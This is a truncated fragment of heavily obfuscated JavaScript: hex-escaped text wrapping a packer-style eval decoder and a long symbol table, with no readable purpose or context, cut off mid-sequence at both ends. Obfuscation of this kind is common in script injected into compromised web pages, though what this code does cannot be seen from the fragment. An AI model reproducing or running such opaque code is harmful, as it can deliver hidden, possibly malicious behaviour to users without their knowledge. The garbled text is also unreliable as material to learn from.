5c\x6e\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x42\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x31\x75\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x31\x75\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x31\x75\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x31\x42\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x47\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x31\x30\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6e\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x45\x2c\x31\x43\x2c\x31\x78\x2c\x31\x46\x2c\x31\x44\x2c\x31\x52\x29\x7b\x31\x44\x3d\x31\x48\x28\x31\x78\x29\x7b\x31\x49\x28\x31\x78\x3c\x31\x43\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x44\x28\x31\x59\x28\x31\x78\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x56\x29\x3a\x31\x78\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x78\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x45\x3d\x31\x45\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x79\x5b\x36\x5d\x2b\x31\x44\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x45\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x33\x42\x7c\x78\x37\x43\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x32\x34\x7c\x78\x32\x43\x7c\x78\x33\x36\x7c\x78\x37\x34\x7c\x78\x36\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x33\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x33\x41\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x33\x30\x7c\x78\x34\x32\x7c\x78\x36\x45\x7c\x78\x33\x34\x7c\x78\x34\x33\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x34\x37\x7c\x78\x34\x38\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x41\x7c\x78\x37\x39\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x37\x37\x7c\x78\x35\x36\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x